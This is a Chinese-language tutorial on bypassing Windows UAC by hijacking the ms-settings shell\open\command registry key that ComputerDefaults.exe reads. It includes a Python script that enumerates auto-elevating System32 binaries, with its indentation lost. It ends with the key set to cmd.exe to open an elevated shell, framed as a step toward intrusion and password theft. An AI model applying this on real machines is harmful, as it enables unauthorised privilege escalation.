基于白名单注册表bypassUAC
0x01 概念
用户帐户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。
当前用户是管理员权限,但是有些exe会弹出用户账户控制,如果点击否的话,就会出现拒绝访问,那么也就没有成功运行该程序了。这样就会影响后续的内网渗透,例如取密码等,所以我们需要bypassuac。


手动bypassuac,右键以管理员身份运行,但是显然这个是不现实的

0x02 发掘bypassUAC的程序
有一些系统程序是会直接获取管理员权限同时不弹出UAC弹窗,这类程序被称为白名单程序。 这些程序拥有autoElevate属性的值为True,会在启动时就静默提升权限。
1. 程序的manifest标识的配置属性 autoElevate为true
2. 程序不弹出UAC弹窗
3. 从注册表里查询Shell\Open\command键值对0x02-1 寻找autoElevate为true的程序

这里写了个py脚本遍历c:\windows\system32\目录下的所有exe文件,寻找autoElevate为true的exe程序
import os
from subprocess import *
# path = r'C:\Users\bingdu\Desktop\bypassUAC'
path = 'c:\windows\system32'
files = os.listdir(path)
print(files)
def GetFileList(path, fileList):
newDir = path
if os.path.isfile(path):
if path[-4:] == '.exe':
fileList.append(path)
elif os.path.isdir(path):
try:
for s in os.listdir(path):
newDir=os.path.join(path,s)
GetFileList(newDir, fileList)
except Exception as e:
pass
return fileList
files = GetFileList(path, [])
print(files)
for eachFile in files:
if eachFile[-4:] == '.exe':
command = r'.\sigcheck64.exe -m {} | findstr auto'.format(eachFile)
print(command)
p1 = Popen(command, shell=True, stdin=PIPE, stdout=PIPE)
if '<autoElevate>true</autoElevate>' in p1.stdout.read().decode('gb2312'):
copy_command = r'copy {} .\success'.format(eachFile)
Popen(copy_command, shell=True, stdin=PIPE, stdout=PIPE)
print('[+] {}'.format(eachFile))
with open('success.txt', 'at') as f:
f.writelines('{}\n'.format(eachFile))
结果如下:
c:\windows\system32\bthudtask.exe
c:\windows\system32\changepk.exe
c:\windows\system32\ComputerDefaults.exe
c:\windows\system32\dccw.exe
c:\windows\system32\dcomcnfg.exe
c:\windows\system32\DeviceEject.exe
c:\windows\system32\DeviceProperties.exe
c:\windows\system32\djoin.exe
c:\windows\system32\easinvoker.exe
c:\windows\system32\EASPolicyManagerBrokerHost.exe
c:\windows\system32\eudcedit.exe
c:\windows\system32\eventvwr.exe
c:\windows\system32\fodhelper.exe
c:\windows\system32\fsquirt.exe
c:\windows\system32\FXSUNATD.exe
c:\windows\system32\immersivetpmvscmgrsvr.exe
c:\windows\system32\iscsicli.exe
c:\windows\system32\iscsicpl.exe
c:\windows\system32\lpksetup.exe
c:\windows\system32\MSchedExe.exe
c:\windows\system32\msconfig.exe
c:\windows\system32\msra.exe
c:\windows\system32\MultiDigiMon.exe
c:\windows\system32\newdev.exe
c:\windows\system32\odbcad32.exe
c:\windows\system32\PasswordOnWakeSettingFlyout.exe
c:\windows\system32\pwcreator.exe
c:\windows\system32\rdpshell.exe
c:\windows\system32\recdisc.exe
c:\windows\system32\rrinstaller.exe
c:\windows\system32\shrpubw.exe
c:\windows\system32\slui.exe
c:\windows\system32\Sysprep\sysprep.exe
c:\windows\system32\SystemPropertiesAdvanced.exe
c:\windows\system32\SystemPropertiesComputerName.exe
c:\windows\system32\SystemPropertiesDataExecutionPrevention.exe
c:\windows\system32\SystemPropertiesHardware.exe
c:\windows\system32\SystemPropertiesPerformance.exe
c:\windows\system32\SystemPropertiesProtection.exe
c:\windows\system32\SystemPropertiesRemote.exe
c:\windows\system32\SystemSettingsAdminFlows.exe
c:\windows\system32\SystemSettingsRemoveDevice.exe
c:\windows\system32\Taskmgr.exe
c:\windows\system32\tcmsetup.exe
c:\windows\system32\TpmInit.exe
c:\windows\system32\WindowsUpdateElevatedInstaller.exe
c:\windows\system32\WSReset.exe
c:\windows\system32\wusa.exe0x02-2 寻找不弹UAC框的程序
在cmd一个个的去运行exe,如果不弹uac框就运行的既是
结果如下,下面只是找的前面几个,后面的没有去测试
c:\windows\system32\bthudtask.exe ok
c:\windows\system32\changepk.exe
c:\windows\system32\ComputerDefaults.exe ok 1
c:\windows\system32\dccw.exe ok 1
c:\windows\system32\dcomcnfg.exe ok 1
c:\windows\system32\DeviceEject.exe ok
c:\windows\system32\DeviceProperties.exe ok
c:\windows\system32\djoin.exe ok
c:\windows\system32\easinvoker.exe ok
c:\windows\system32\EASPolicyManagerBrokerHost.exe ok
c:\windows\system32\eudcedit.exe ok 1
c:\windows\system32\eventvwr.exe ok 1
c:\windows\system32\fodhelper.exe ok 1
c:\windows\system32\fsquirt.exe ok 1
c:\windows\system32\FXSUNATD.exe ok
c:\windows\system32\immersivetpmvscmgrsvr.exe ok
c:\windows\system32\iscsicli.exe ok 1
c:\windows\system32\iscsicpl.exe ok 10x02-3 从注册表里查询Shell\Open\command键值对
通常以shell\open\command命名的键值对存储的是可执行文件的路径,如果exe程序运行的时候找到该键值对,就会运行该键值对的程序,而因为exe运行的时候是静默提升了权限,所以运行的该键值对的程序就已经过了uac。
所以我们把恶意的exe路径写入该键值对,那么就能够过uac执行我们的恶意exe。
使用Procmon监听,运行0x02-2的结果
这里以c:\windows\system32\ComputerDefaults.exe测试
过滤条件如下

会去查询HKCU:\Software\Classes\ms-settings\shell\open\command

然后我们再注册表里创建该键值对

继续监听,重新运行c:\windows\system32\ComputerDefaults.exe,发现还查询了HKCU\Software\Classes\ms-settings\shell\open\command\DelegateExecute的键值对

在注册表里创建HKCU\Software\Classes\ms-settings\shell\open\command\DelegateExecute

继续监听,重新运行c:\windows\system32\ComputerDefaults.exe,这时候采取获取Software\Classes\ms-settings\shell\open\command的默认值,然后就会运行该值的程序

0x02-4 总结
如果键值对HKCU:\Software\Classes\ms-settings\shell\open\command存在,ComputerDefaults会接下去查找HKCU:\Software\Classes\ms-settings\shell\open\command\DelegateExecute是否也存在,若也存在到则读取HKCU:\Software\Classes\ms-settings\shell\open\command的值然后执行。
测试:将HKCU:\Software\Classes\ms-settings\shell\open\command(default)的值设置为cmd.exe,然后运行c:\windows\system32\ComputerDefaults.exe

成功弹出exe,并且是过了uac的权限
